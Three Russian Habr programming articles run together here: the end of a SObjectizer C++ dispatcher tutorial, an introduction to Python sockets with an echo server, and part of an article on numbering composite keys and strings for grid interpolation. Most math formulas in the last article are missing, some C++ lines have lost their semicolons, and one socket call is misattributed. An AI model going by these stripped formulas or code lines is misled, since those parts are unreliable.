После того, как с очередями разобрались, можно перейти к самому диспетчеру. И первое, с чем мы сталкиваемся, так это с тем, что в SObjectizer 5.6 и 5.7 нет никакого явного интерфейса для диспетчера, как это было в SObjectizer 5.5 и более ранних версиях. Т.е. реализовать диспетчер можно как угодно и в виде чего угодно (в SO-5.5 же диспетчер должен был наследоваться от [специального класса dispatcher\_t](https://github.com/eao197/so-5-5/blob/master/dev/so_5/rt/h/disp.hpp#L41)).
В SO-5.6/5.7 пользователь взаимодействует с диспетчерами посредством двух сущностей: dispatcher\_handle и disp\_binder. При disp\_binder мы поговорим ниже, а пока рассмотрим dispatcher\_handle.
За создание экземпляра диспетчера в SO-5.6/5.7 обычно отвечает функция-фабрика `make_dispatcher()`. Эта функция должна что-то возвратить, но что, если для диспетчера в современном SObjectizer-е нет никакого C++ного интерфейса?
А вот некий дескриптор/хэндл и возвращается. Именно это и называется *dispatcher\_handle*.
Dispatcher\_handle может рассматриваться как shared\_ptr для какого-то неизвестного пользователю типа. И работать dispatcher\_handle должен именно как shared\_ptr: пока есть хотя бы один непустой dispatcher\_handle, ссылающийся на экземпляр диспетчера, этот экземпляр будет существовать и будет работать.
Обычно у dispacher\_handle есть публичный метод `binder()` который создает экземпляр disp\_binder-а для этого диспетчера. Возможно, у dispatcher\_handle есть и [другие методы, специфические для конкретного типа диспетчера](https://github.com/Stiffstream/so5extra/blob/e03e025b08921c76a650656019a04cf7500620be/dev/so_5_extra/disp/asio_thread_pool/pub.hpp#L339-L344). Но обычно это `binder()` и несколько методов, делающих dispatcher\_handle похожим на shared\_ptr.
В рассматриваемой реализации у dispatcher\_handler минималистичный интерфейс:
```
namespace impl
{
class dispatcher_t;
using dispatcher_shptr_t = std::shared_ptr< dispatcher_t >;
class dispatcher_handle_maker_t;
} /* namespace impl */
class [[nodiscard]] dispatcher_handle_t
{
friend class impl::dispatcher_handle_maker_t;
impl::dispatcher_shptr_t m_disp;
dispatcher_handle_t( impl::dispatcher_shptr_t disp );
[[nodiscard]]
bool
empty() const noexcept;
public :
dispatcher_handle_t() noexcept = default;
[[nodiscard]]
so_5::disp_binder_shptr_t
binder( demand_queue_shptr_t demand_queue ) const;
[[nodiscard]]
operator bool() const noexcept { return !empty(); }
[[nodiscard]]
bool
operator!() const noexcept { return empty(); }
void
reset() noexcept;
};
```
Функция-фабрика `make_dispatcher()` для нашего one\_thread-диспетчера будет возвращать экземпляр dispatcher\_handler именно этого типа.
disp\_binder. Что это и что нам нужно от disp\_binder для one\_thread-диспетчера?
---------------------------------------------------------------------------------
Выше мы уже несколько раз упоминали «привязку агентов к диспетчерам». Теперь же настало время поговорить об это в подробностях.
И вот тут в дело вступают специальные объекты под названием disp\_binder-ы. Они служат как раз для того, чтобы привязать агента к диспетчеру при регистрации кооперации с агентом. А также для того, чтобы отвязать агента от диспетчера при дерегистрации кооперации.
В SObjectizer определен [интерфейс](https://github.com/Stiffstream/sobjectizer/blob/0f261d1f2352d56854bf940dabdd9a4ad527be24/dev/so_5/disp_binder.hpp#L30), который должны поддерживать все disp\_binder-ы. Конкретные же реализации disp\_binder-ов зависят от конкретного типа диспетчера. И каждый диспетчер реализует свои собственные disp\_binder-ы.
Начиная с версии 5.6 интерфейс этот выглядит следующим образом:
```
class disp_binder_t
: private std::enable_shared_from_this< disp_binder_t >
{
public:
disp_binder_t() = default;
virtual ~disp_binder_t() noexcept = default;
virtual void
preallocate_resources( agent_t & agent ) = 0;
virtual void
undo_preallocation( agent_t & agent ) noexcept = 0;
virtual void
bind( agent_t & agent ) noexcept = 0;
virtual void
unbind( agent_t & agent ) noexcept = 0;
};
```
Три первых метода, `preallocate_resources()`, `undo_preallocation()` и `bind()` используются при привязке агента к диспетчеру.
Их три поскольку регистрация агента — это достаточно сложный процесс, который SObjectizer пытается провести в транзакционной манере. Т.е. либо все агенты кооперации успешно регистрируются, либо не регистрируется не один из них. Для обеспечения этой транзакционности процесс регистрации разбит на несколько стадий.
На первой стадии SObjectizer пытается выделить все ресурсы, необходимые для агентов из новой кооперации. Например, какие-то диспетчеры должны создать для новых агентов новые рабочие нити. Как раз на этой стадии у disp\_binder-а вызывается `preallocate_resources()`. В этом методе disp\_binder должен создать все, что агенту потребуется для работы внутри SObjectizer (например, новая рабочая нить, очередь заявок и т.д.). Если все это создалось нормально, то disp\_binder должен сохранить это у себя до тех пор, пока у него не вызовут метод `bind()` для этого же агента.
На стадии резервирования ресурсов могут возникнуть проблемы. Например, не запустится новая рабочая нить. Или не хватит памяти для создания еще одной очереди заявок.
При возникновении подобных проблем все, что было сделано до этого момента, нужно откатить. Для чего и предназначен метод `undo_preallocation()`. Если у disp\_binder-а вызывается метод `undo_preallocation()`, то disp\_binder должен освободить все ресурсы для агента, которые ранее были зарезервированы в `preallocate_resources()`.
Если же стадия резервирования ресурсов завершилась успешно, то выполняется стадия собственно привязки агентов к диспетчерам. И вот здесь уже у disp\_binder-а вызывается метод `bind()`. В этом методе disp\_binder обязательно должен вызывать у привязываемого агента метод `so_bind_to_dispatcher()`.
Метод `bind()` не случайно помечен как noexcept, т.к. на этой стадии исключений SObjectizer не ожидает (а если таковое возникнет, то восстановиться уже не получится).
Метод `unbind()`, очевидно, используется уже когда кооперация дерегистрируется и агент завершил все свои активности на рабочем контексте (включая и обработку evt\_finish). Так что в `unbind()` disp\_binder должен освободить все ресурсы, которые были выделены для агента в `preallocate_resources()`.
Возможно звучит все это сложновато. Но в данном случае реализация disp\_binder-а оказывается очень простой:
```
class actual_disp_binder_t final : public so_5::disp_binder_t
{
actual_event_queue_t m_event_queue;
public:
actual_disp_binder_t(
demand_queue_shptr_t demand_queue,
dispatcher_data_shptr_t disp_data ) noexcept
: m_event_queue{ std::move(demand_queue), std::move(disp_data) }
{}
void
preallocate_resources(
so_5::agent_t & /*agent*/ ) override
{}
void
undo_preallocation(
so_5::agent_t & /*agent*/ ) noexcept override
{}
void
bind(
so_5::agent_t & agent ) noexcept override
{
agent.so_bind_to_dispatcher( m_event_queue );
}
void
unbind(
so_5::agent_t & /*agent*/ ) noexcept override
{}
};
```
Все, что данный disp\_binder должен сделать — это вызывать `so_bind_to_dispatcher()`. Никакого резервирования ресурсов выполнять не нужно. Т.к. единственный ресурс — это экземпляр `actual_event_queue_t`, который автоматически создается вместе с disp\_binder-ом.
one\_thread-диспетчер
---------------------
Рассматриваемый нами one\_thread-диспетчер состоит из трех частей.
Во-первых, это структура `dispatcher_data_t`, которая хранит необходимые диспетчеру данные:
```
struct dispatcher_data_t
{
std::mutex m_lock;
std::condition_variable m_wakeup_cv;
bool m_shutdown{ false };
demand_queue_t * m_head{ nullptr };
demand_queue_t * m_tail{ nullptr };
};
using dispatcher_data_shptr_t =
std::shared_ptr< dispatcher_data_t >;
```
Эти данные выделены в отдельную структуру для того, чтобы к ним можно было напрямую обращаться из *event\_queue*, которая будет отвечать за сохранение заявок агентов в очереди заявок и за добавление ссылки на непустую очередь заявок в список диспетчерах.
Так что вторая часть диспетчера — это реализация [`интерфейса event_queue_t`](https://github.com/Stiffstream/sobjectizer/blob/0f261d1f2352d56854bf940dabdd9a4ad527be24/dev/so_5/event_queue.hpp#L26) для one\_thread-диспетчера:
```
class actual_event_queue_t final : public so_5::event_queue_t
{
demand_queue_shptr_t m_demand_queue;
dispatcher_data_shptr_t m_disp_data;
public:
actual_event_queue_t(
demand_queue_shptr_t demand_queue,
dispatcher_data_shptr_t disp_data ) noexcept
: m_demand_queue{ std::move(demand_queue) }
, m_disp_data{ std::move(disp_data) }
{}
void
push( so_5::execution_demand_t demand ) override
{
std::lock_guard< std::mutex > lock{ m_disp_data->m_lock };
auto & q = *m_demand_queue;
const bool queue_was_empty = q.empty();
q.push( std::move(demand) );
if( queue_was_empty )
{
// В этом блоке кода исключений быть не должно.
[&]() noexcept {
const bool disp_was_sleeping =
(nullptr == m_disp_data->m_head);
if( disp_was_sleeping )
{
m_disp_data->m_head = m_disp_data->m_tail = &q
m_disp_data->m_wakeup_cv.notify_one();
}
else
{
m_disp_data->m_tail->set_next( &q );
m_disp_data->m_tail = &q
}
}();
}
}
};
```
Именно экземпляр такой *event\_queue* и хранится внутри описанного выше disp\_binder-а.
Тут нужно отметить, что в `actual_event_queue_t` хранится два умных указателя. Один на *demand\_queue*, второй на экземпляр `dispatcher_data_t`. Тем самым контролируется время жизни этих сущностей. Т.е. и *demand\_queue*, и `dispatcher_data_t` живут до тех пор, пока есть хотя бы один `actual_event_queue_t`. А поскольку `actual_event_queue_t` является частью disp\_binder-а, то время жизни *demand\_queue* и `dispatcher_data_t` определяется временем жизни disp\_binder-ов. Когда все disp\_binder-у исчезнут, пропадет и надобность в *demand\_queue* и `dispatcher_data_t`.
Третья часть диспетчера — это собственно `dispatcher_t`, который запускает единственную рабочую нить и использует ее для обработки заявок. Полный код класса `dispatcher_t` можно увидеть [в репозитории](https://github.com/Stiffstream/so5_custom_queue_disps_demo/blob/e2d5536b7bd63ff629b7e77f701aef218e5aaa72/dev/custom_queue_disps/one_thread.cpp#L165-L295). Здесь же мы посмотрим лишь на два фрагмента.
Первый фрагмент — это основная функция рабочей нити и обслуживание заявок из непустых *demand\_queue*:
```
class dispatcher_t final
: public std::enable_shared_from_this< dispatcher_t >
{
dispatcher_data_t m_disp_data;
std::thread m_worker_thread;
void
thread_body() noexcept
{
const auto thread_id = so_5::query_current_thread_id();
bool shutdown_initiated{ false };
while( !shutdown_initiated )
{
std::unique_lock< std::mutex > lock{ m_disp_data.m_lock };
shutdown_initiated = try_extract_and_execute_one_demand(
thread_id,
std::move(lock) );
}
}
[[nodiscard]]
bool
try_extract_and_execute_one_demand(
so_5::current_thread_id_t thread_id,
std::unique_lock< std::mutex > unique_lock ) noexcept
{
do
{
auto [demand, has_non_empty_queues] =
try_extract_demand_to_execute();
if( demand )
{
unique_lock.unlock();
demand->call_handler( thread_id );
break;
}
else if( !has_non_empty_queues )
{
m_disp_data.m_wakeup_cv.wait( unique_lock );
}
}
while( !m_disp_data.m_shutdown );
return m_disp_data.m_shutdown;
}
[[nodiscard]]
std::tuple< std::optional< so_5::execution_demand_t >, bool >
try_extract_demand_to_execute() noexcept
{
std::optional< so_5::execution_demand_t > result;
bool has_non_empty_queues{ false };
if( !m_disp_data.m_head )
return { result, has_non_empty_queues };
auto * dq = m_disp_data.m_head;
m_disp_data.m_head = dq->next();
dq->drop_next();
if( !m_disp_data.m_head )
m_disp_data.m_tail = nullptr;
else
has_non_empty_queues = true;
result = dq->try_extract();
if( !dq->empty() )
{
if( m_disp_data.m_tail )
m_disp_data.m_tail->set_next( dq );
else
m_disp_data.m_head = m_disp_data.m_tail = dq;
}
return { result, has_non_empty_queues };
}
```
Второй фрагмент — это реализация метода make\_disp\_binder:
```
[[nodiscard]]
so_5::disp_binder_shptr_t
make_disp_binder(
demand_queue_shptr_t demand_queue )
{
return std::make_shared< actual_disp_binder_t >(
std::move(demand_queue),
dispatcher_data_shptr_t{ shared_from_this(), &m_disp_data } );
}
```
Важный момент, который стоит здесь пояснить — это факт того, что экземпляр `dispatcher_data_t` хранится в `dispatcher_t` по значению. Но в методе `make_disp_binder` в конструктор `actual_disp_binder_t` передается `shared_ptr`. Тут всего лишь используется трюк c *aliasing constructor* для `std::shared_ptr`: хранить shared\_ptr будет указатель на объект T, но вот счетчик ссылок будет использоваться от объекта Y. В нашем случае счетчик ссылок от `dispatcher_t`.
Вот, собственно, и все. Если кто-то хочет взглянуть на реализацию `dispatcher_handler` и `make_dispatcher`, то сделать это можно [здесь](https://github.com/Stiffstream/so5_custom_queue_disps_demo/blob/e2d5536b7bd63ff629b7e77f701aef218e5aaa72/dev/custom_queue_disps/one_thread.cpp#L300-L352).
Заключение
==========
Данная статья преследует две цели:
Во-первых, хочется показать, что хоть в самом SObjectizer-е приоритетной доставки сообщений нет, но если это кому-то нужно, то это можно сделать самостоятельно. Например, показанным выше способом.
Во-вторых, хочется понять, насколько вообще может быть востребованна подобная функциональность. Если у тех, кто пробовал SObjectizer или же присматривался к SObjectizer-у, время от времени надобность в приоритетной доставке сообщений возникает, то ее можно добавить в [so5extra](https://github.com/Stiffstream/so5extra). Или даже в сам SObjectizer. Мы вполне можем это сделать. Но только если такая функциональность действительно востребована.
Так что если у кого-то из читателей есть мнение на этот счет (скажем, есть желание иметь подобный диспетчер в SObjectizer-е прямо "искаропки"), то можно высказаться в комментариях. Обязательно прислушаемся.
Кстати, SObjectizer-5 уже 10 лет
================================
Разработка SObjectizer-5 началась осенью 2010-го года и продолжается до сих пор. Радует и удивляет. А если кому-то интересно что лично я думаю по этому поводу, то можно заглянуть [сюда](https://eao197.blogspot.com/2020/12/progc-sobjectizer-5.html).
Но еще больше меня поражает то, что кто-то берет и использует наш SObjectizer для реализации серьезных проектов несмотря на то, что его делают никому неизвестные люди из белорусской глубинки и за спиной SObjectizer-а нет больших компаний с громкими именами и толстыми кошельками. Вот это удивляет по-настоящему. А еще вселяет в нас уверенность в том, что все это не зря. Так что большое спасибо всем, кто рискнул и выбрал SObjectizer. Если бы не вы, этого маленького юбилея не было бы. | https://habr.com/ru/post/531566/ | null | ru | null |
# 19 способов сделать сокет-сервер на Python. Эволюционный подход. Часть 1. Введение
От блокирующих сокетов к асинхронности
--------------------------------------
Дабы исчерпать до дна тему сокетов в Python я решил изучить все возможные способы их использования в данном языке. Чтобы всех их можно было испытать и попробовать на зуб, были созданы [19 версий](https://gitlab.com/markelov-alex/hx-py-framework-evolution/-/tree/main/f_models/server_socket/v0) простого эхо-сервера: от простейшего возможного использования класса socket до asyncio. Блокирующие и неблокирующие сокеты, процессы и потоки, select'ы и selector'ы, колбеки и сопрограммы — все эти темы расположены в эволюционном порядке, чтобы один пример плавно перетекал в другой.
Отдельно разобрано появление асинхронности в Python. На примерах детально показано, как и зачем появились итераторы, из них — генераторы, сопрограммы. Ближе к концу построен учебный макет библиотеки asyncio с минимально необходимым кодом, чтобы любой (даже такой, как я) смог разобраться, как на самом деле устроена асинхронность, как там все внутри работает.
Пишу подробно, чтобы случайно чего не пропустить. Поэтому понятно должно быть всем.
Сокеты как часть ОСДля начала договоримся о терминах. **Программа** — это определенная последовательность инструкций и данных, решающих определенную задачу, которая хранится в памяти. Программа, которая выполняется, называется **процессом**. Самый главный процесс — это операционная система (ОС). Она в свою очередь может запускать другие программы как процессы ОС. Программы, которые являются частью ОС, называются **системными**. Все остальные — прикладными, или **приложениями**. Они запускаются пользователем и предназначены для решения его задач.
Программа может сама управлять только ходом собственного исполнения (инструкции if, else, while, for и так далее) и вычислениями (+, -, \*, /). Всё же остальное — выделение или освобождение блока памяти, вывод на экран, обращение к мыши и клавиатуре, сети, файлам, жестким дискам и другим устройствам ввода-вывода — программа может получить, только обратившись к ОС через системный вызов. **Системный вызов** (system call, или syscall) — это запрос к ОС на выполнение той или иной функции. Например, условлено, что если, например, в Linux на 32-битной машине установить в регистр eax 1, а в ebx — 0, а потом вызывать прерывание `0x80`, то произойдет выход из текущего процесса с кодом 0, так как вызовется системный вызов `exit(0)`:
```
mov eax, 1 // interrupt code for exit syscall
mov ebx, 0 // argument, in this case: return value
int 0x80 // make exit system call
```
Системные вызовы используются также и для разных способов обмена данных между процессами — **межпроцессного взаимодействия** (Inter-process communication, IPC). Для каждого есть свой код и свой набор аргументов, каждому из которых отведен свой регистр. К данным механизмам относятся в частности: pipes, shared memory (разделяемую память). К ним относятся также и **сокеты**. Если первые работают только с процессами, находящимися на одной машине, то сокеты этим не ограничены. Сокеты отлично работают даже если системы и машины абсолютно разные (кросс-платформенное сообщение). Рассмотрим вкратце, как появились сокеты.
Сокеты как таковые
------------------
Как всегда во время первоначального развития какой-либо технической отрасли, каждая компания или организация придумывает собственное решение на встающие перед ней проблемы. В результате получается целый зоопарк различных систем, протоколов и спецификаций. И все они, конечно, не совместимы друг с другом. Поэтому нужно писать отдельную реализацию программы, чтобы она могла работать с еще одной системой. Такой разброд и шатания происходят обычно до тех пор, пока не организуется комиссия по выработке единого стандарта, состоящая из представителей ведущих разработчиков в данной области. Но бывают случаи, когда одно из частных решений оказывается настолько удачным, что все остальные игроки реализуют его у себя, так что оно становится де-факто стандартом без всяких комиссий, само по себе.
Так получилось с сокетами. Придуманные в Беркли **в 1982 году** как часть ОС BSD Unix, они моментально разошлись по интернету как очень простой и удобный способ коммуникации между разными системами, и сейчас в том или ином виде реализованы практическими всеми ОС. Поэтому программный интерфейс (API), который мы будем тут рассматривать, и называется сокетами Беркли. Решение было настолько абстрактным и универсальным, что одинаково годилось и для локального использования, и для работы по сети.
**Сокет** переводится с англ. как розетка, разъем и является в данном механизме конечной точкой соединения. Обмен байтами происходит между двумя такими точками. Одну точку можно отличить от другой по ее адресу. **Адрес** сокета состоит из двух частей: адрес машины (host), представленный IP-адресом, и номер порта, для различения сокетов внутри одной машины. В URL-форме, которая используется в браузерах, обе части находятся в одной строке, разделенной двоеточием. Например, в "192.168.0.11:1234" 192.168.0.11 — это IP-адрес, а 1234 — номер порта. IP-адрес может заменяться для удобства доменным именем: "my.site.com:1234". В конечном итоге доменное имя всегда преобразуется в IP-адрес, т.к. сеть работает только с численными адресами. Этим преобразованием занимается специальная служба доменных имен (DNS).
Сокеты бывают двух типов: клиентские и серверные. **Серверные** не делают ничего, кроме приема запросов на установление соединения и создания клиентского сокета для каждого нового подключения. **Клиентские** сокеты не делают ничего, кроме как обмениваются данными. И на сервере, и на клиенте клиентские сокеты идентичны. Соединение между клиентскими сокетами является *одного ранга* — peer-to-peer.
**Сервер** отличается от **клиента** наличием серверного сокета. Из этого вытекает необходимость поддерживать на сервере одновременную работу нескольких клиентских сокетов, тогда как в клиентском приложении достаточно одного сокета. Поэтому даже на сервере основная работа приходится именно на клиентские сокеты, а не на серверные.
Слово сервер имеет несколько значений. Прежде всего, так мы называем программу, на которой запущены серверные сокеты. Кроме того, так называют еще и машину, на которой запущена такая программа. Аналогично и с клиентом. Этим словом называют программу, использующую только клиентские сокеты, и машину, на которой она запущена. Вся эта схема, вместе взятая, образует клиент-серверную модель взаимодействия. Суть ее в том, что разные клиенты подключаются к одному серверу, который координирует и управляет работой клиентов.
Адрес сервера обычно публичный и его знают все клиенты, а вот сервер своих клиентов заранее, как правило, не знает и знать не может. Поэтому в основном подключение инициируется клиентом. Но это всего лишь проектное решение, а не свойство самих сокетов ([источник](https://docs.python.org/3/howto/sockets.html#using-a-socket)).
После небольшого теоретического введения можно перейти к коду.
Сокеты в Python
---------------
Чтобы использовать сокеты в программе, нужно, во-первых, создать объект сокета. Для клиента и сервера он создается одинаково:
```
server_sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
```
`AF_INET` — означает интернет сокет по протоколу IPv4 (также существуют: `AF_INET6` — для IPv6, `AF_IPX` — для IPX, `AF_UNIX` — для Unix-сокетов).
`SOCK_STREAM` — говорит о том, что в качестве транспортного протокола будет использоваться TCP. Второй распространенный вариант — это UDP (`SOCK_DGRAM`). Первый используется там, где важна надежность, второй — где скорость. TCP гарантирует доставку всех сообщений, причем в том же порядке, в котором они были переданы. UDP возвращает сообщения сразу по прибытии — без проверки, обработки и подтверждений приема. Поэтому он гораздо быстрее TCP.
Далее начинаются различия между серверным и клиентским сокетами. **Серверный сокет** привязывается к адресу (bind) и начинает слушать по нему подключения (listen). После этого каждый вызов функции `accept()` будет создавать новый клиентский сокет, как только появится очередное подключение:
```
server_sock.bind((HOST, PORT))
server_sock.listen(5)
conn, addr = server_sock.accept()
```
`HOST` — это IP адрес системы, где запущен сервер. Если сокет должен быть виден только снаружи, из других систем, то нужно взять значение из `server_sock.gethostname()`. Если он должен быть виден только изнутри, то необходимо задать `"localhost"` или `"127.0.0.1"`. Значение `""` осуществляет привязку ко всем доступным для данной машины адресам: и локальным, и глобальным. Заметим, что использование `"localhost"` для локального доступа позволяет пропустить несколько слоев сетевого кода, что быстрее, чем использовать `HOST=""`.
`PORT` — порт сервера. Так как малые значения (до 1024) большей частью зарезервированы, то рекомендуется использовать любое 4-значное число свыше 1024.
`5` — количество одновременно ожидающих обработки подключений. Все остальные будут отбрасываться. Для правильно построенного приложения величины 5 более чем достаточно.
Для того, чтобы принимать неограниченное число соединений, поместим accept() в бесконечный цикл:
```
HOST, PORT = "", 12345
server_sock.bind((HOST, PORT))
server_sock.listen(5)
while True:
sock, addr = server_sock.accept()
# ...
```
Дальше мы используем полученный клиентский сокет `sock` точно так же, как и на клиенте (о чем ниже).
На **клиенте** все значительно проще. Мы просто сразу подключаемся по заданному адресу вызовом метода `connect()`:
```
HOST, PORT = "localhost", 12345
sock.connect((HOST, PORT))
```
После этого **клиентский сокет** готов к отправке (`sock.send()`) и получению (`sock.recv()`) данных (одинаково — на сервере и на клиенте). При вызове send() переданная в аргументе последовательность байтов добавляется в буфер отправки для соответствующего соединения. Когда именно буфер будет отправлен, зависит от операционной системы и уровня ее загруженности.
Аналогично, существует буфер приема данных, который пополняется с каждым новым полученным по сети пакетом. В методе `recv()` мы передаем максимальное число байтов, которое мы желаем получить. Если в буфере меньше данных, чем мы запрашиваем, то функция возвращает, сколько есть. Лучше всего, если число будет [степенью двойки](https://docs.python.org/3/library/socket.html#socket.socket.recv) и [не меньше](https://stackoverflow.com/questions/2862071/how-large-should-my-recv-buffer-be-when-calling-recv-in-the-socket-library/2862176#2862176) максимальной ожидаемой длины сообщений, чтобы не требовалось несколько раз вызывать `recv()` для получения одного и того же сообщения.
Общая схема работы приложения на сокетах проста: событие → send message → receive response → событие. Пользователь или программа создают какое-то событие, на него генерируется соответствующее сообщение. Оно отсылается (от клиента серверу или от сервера клиенту), а потом получается ответ. Принятое сообщение также можно воспринять как событие, в результате чего процесс может повториться.
Вот пример упрощенного **клиента**, который отправляет введенную строку после каждого нажатия клавиши Enter. Чтобы не ограничивать себя вводом только одной строки, мы обернули код в бесконечный цикл:
```
# Client
while True:
data = input("Type the message to send:")
data_bytes = data.encode() # (str to bytes)
sock.sendall(data_bytes) # Send
data_bytes = sock.recv(1024) # Receive
data = data_bytes.decode() # (bytes to str)
print("Received:", data)
```
На **сервере** процесс аналогичный: сообщение получается, обрабатывается, и отправляется назад ответ:
```
# Server
while True:
data = sock.recv(1024) # Receive
data = data.upper() # Process bytes
sock.sendall(data) # Send
```
В данных примерах клиент только отсылает сообщения и никак не обрабатывает ответы — лишь отображает. А сервер только обрабатывает полученные сообщения, но не генерирует новые. Но в реальных приложениях обычно обе стороны обрабатывают полученные сообщения, и обе генерируют новые.
Однако, часто больше всего сообщений инициирует именно клиент, так как он управляется пользователем — основным источником событий. В то же время сервер будет являться основным обработчиком событий, т.к. именно на сервере реализована большая часть логики всего приложения. Это делается для того, чтобы, будучи изолированной от пользователей, ее никто не смог взломать и подкрутить в свою пользу. Поэтому можно сказать, что клиент работает по циклу send-receive-send, а сервер — по receive-send-receive. В действительности же это один и тот же цикл send-receive, но в разных начальных фазах. Другими словами, *жизненный цикл клиента и сервера одинаковый.*
Полный же жизненный цикл сокета завершается с **закрытием соединения**. Закрывать соединение необходимо всегда явным образом — вызовом метода `close()`. Даже не смотря на то, что `close()` вызывается автоматически при сборе мусора (периодической очистки памяти от ранее удаленных переменных). Если, например, убить клиентский процесс без вызова `close()`, то на сервере об этом не узнают и так и будут ждать от него сообщений хоть целую вечность.
Метод `close()` высвобождает ресурсы, выделенные сокету, но еще не гарантирует немедленного закрытия соединения. Если момент закрытия важен, то нужно явно вызывать метод `shutdown(how)` с одним из значений `SHUT_RD=0`, `SHUT_WR=1`, `SHUT_RDWR=2`. Так, например, при отсылке HTTP-запроса клиент вызовом shutdown(`SHUT_WR`) говорит серверу, что передача закончилась и больше данных не будет — можно начинать обработку запроса. При этом тот же сокет все еще может получать данные с сервера и ждет ответ. На сервере `recv()` при этом возвращает `b""` — значение длиной в 0 байтов, что означает состояние End of File (EOF).
Чтобы не вызывать каждый раз `close()`, весь блок кода, работающего с сокетами, можно также обернуть в конструкцию `with`:
```
# Client
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
sock.connect((HOST, PORT))
while True:
data = input("Type the message to send:")
data_bytes = data.encode() # str to bytes
sock.sendall(data_bytes)
data_bytes = sock.recv(1024)
data = data_bytes.decode() # bytes to str
print("Received:", data)
```
Класс socket относится к **менеджерам контекста** (context manager). Это значит, что у него есть два магических метода: `__enter__()` и `__exit__()`. Первый вызывается перед началом выполнения блока with, последний — после окончания его выполнения. В методе `__exit__()` происходит закрытие сокета:
```
class socket(_socket.socket):
def __enter__(self):
return self
def __exit__(self, *args):
if not self._closed:
self.close()
# ...
```
Итак, обобщая, всю работу сокетов можно свести к двум парам методов: accept/connect-close и send-recv. Первая отвечает за соединение, вторая — за пересылку данных. Далее мы рассмотрим подробнее, как сокеты применяются на практике.
[Исходники](https://gitlab.com/markelov-alex/hx-py-framework-evolution/-/tree/main/f_models/server_socket/v0/)
[Вперед >](https://habr.com/ru/post/676118/)
**Дополнительная литература:**
1. Подробнее об устройстве сетей и протоколов TCP/IP, поверх которых построены сокеты, можно прочитать в книге Глейзера и Мадхава «Многопользовательские игры. Разработка сетевых приложений".
2. Про устройство компьютера от момента, когда он еще "был" телеграфом — Петцольд «Код» и Харрисы «Цифровая схемотехника и архитектура компьютера».
UPD. Спасибо Yuribtr за уточнения. | https://habr.com/ru/post/676110/ | null | ru | null |
# Реализация грида для работы с большими таблицами. Часть 2
В [предыдущей части статьи](/post/278773/) был разобран общий принцип работы системы: мы увидели, что двумя основными её блоками являются интерполятор и нумератор. Мы построили схему взаимодействия, а также полностью обсудили реализацию интерполятора. В этой части мы разберём реализацию нумератора: обратимой функции, переводящей набор значений ключевых полей в натуральное число (BigInteger) таким образом, что набор  меньше набора  с точки зрения СУБД тогда и только тогда, когда . Говоря проще — научимся интерполировать наборы значений и, что самое интересное, строки:

### Нумератор для составного ключа
Назовём мощностью типа данных количество различных значений, которые представимы при помощи этого типа. Тип BIT, например, имеет мощность 2, а тип INT — 232. Пусть типы данных составного ключа имеют мощности . Тогда общее количество возможных комбинаций значений ключевых полей составного ключа равно . Допустим, что мы уже умеем вычислять функции нумераторов для значения каждого из полей,  — порядковый номер значения -го поля. Тогда функция нумератора составного ключа может быть представлена через функции нумераторов каждого из полей как

Легко проверить, что 1) значение  имеет наибольший вес,  — наименьший, и основное требование к функции-нумератору выполнено, 2) .
Сразу отметим, что вычисление  напрямую по приведённой формуле требует  операций умножения, и лучше воспользоваться аналогом [схемы Горнера](https://en.wikipedia.org/wiki/Horner's_method), чтобы уменьшить количество умножений до  при том же количестве сложений:

Теперь нам нужен алгоритм вычисления обратной функции . Заметим, что значение  похоже на интерпретацию числа  в позиционной системе счисления, только с постоянно меняющимся от «цифры» к «цифре» основанием. Соответветвенно, превратить значение  обратно в набор «цифр» можно по алгоритму, являющемуся вариацией алгоритма представления числа в систему счисления с заданным основанием (здесь value = , keys[i].cardinality() = ):
```
BigInteger v = value;
BigInteger[] vr;
for (int i = keys.length - 1; i >= 0; i--) {
vr = v.divideAndRemainder(keys[i].cardinality());
keys[i].setOrderValue(vr[1]);
v = vr[0];
}
```
### Нумераторы для примитивных типов данных
С составным ключом разобрались, осталось построить нумераторы для встречающихся на практике типов.
1. Нумерация значений типа **BIT** тривиальна: false — 0, true — 1.
2. Нумерация значений типа **INT** немногим сложенее: INT-значение (32-битовое целое со знаком) есть число между -2147483648 и 2147483647. Таким образом, нумератор для типа INT есть просто . Конечно, выполнять сложение следует, уже приведя  к типу BigInteger. Обратная функция .
3. Подобным же образом можно построить нумератор и для 64-битовых целых чисел со знаком (прибавлять надо 9223372036854775808).
4. Числа **DOUBLE** (двойной точности с плавающей точкой), представленные в формате IEEE 754, обладают тем свойством, что их можно (за несущественными исключениями вроде NaN и ±0) сравнивать как целые 64-битовые числа со знаком. Например, в Java получить для значения с типом double его 64-битовый образ в формате IEEE 754 можно с помощью метода Double.doubleToLongBits.
5. Наконец, значения **DATETIME**, определяющие момент времени с точностью до миллисекунды, также могут быть сведены к 64-битовому целому числу со знаком, задающему так называемое «UNIX-время», т. е. количество миллисекунд от полуночи 1 января 1970 года. Например, в Java это делается при помощи метода Date.getTime().
6. Строки (**VARCHAR**) требуют отдельного большого разговора.
### Нумератор для строк (первое приближение)
Если длина строки не ограничена, то задача создания нумератора невыполнима: между строками 'a' и 'b' в лексикографическом порядке находится бесконечно много строк 'aa', 'aaa', 'aaaa'..., а между любыми двумя натуральными числами находится всегда конечное количество натуральных чисел. Математик скажет, что порядки множества лексикографически упорядоченных строк и множества натуральных чисел *неизоморфны*. К счастью, в известных нам СУБД индекс можно построить только по строке ограниченной длины, и это в корне меняет дело.
Если алфавит содержит  символов, то общее количество строк длины не более  в этом алфавите равно

Здесь единица соответствует пустой строке,  — количество строк из одного символа,  — количество строк из двух символов и т. д., а в итоге получается старая добрая сумма геометрической прогрессии.
Представим теперь произвольную строку  длины  как массив , где  — номер -го символа строки в алфавите (считая с нуля), позиции символов в строке тоже считаем с нуля. Тогда строка  в простом лексикографическом порядке будет иметь номер

**Доказательство этой формулы**производится, естественно, методом индукции. Действительно: если , то единственный вариант — это пустая строка с номером 0.
Если , то пустая строка будет иметь номер 0, а каждая односимвольная будет иметь номер . Единица прибавляется потому, что при сравнении строк пустая строка будет меньше любой односимвольной строки: 0 — '', 1 — 'a', 2 — 'b'…
Если , , то по-прежнему 0 — '', 1 — 'a'. Но теперь между строками 'a' и 'b' в пространстве лексикографически отсортированных строк находятся все возможные строки вида «'a' плюс любая строка длиной не более »: 'a', 'aa', 'aaa'..., 'aab'...:

Количество таких строк равно , и окончательно для односимвольных строк

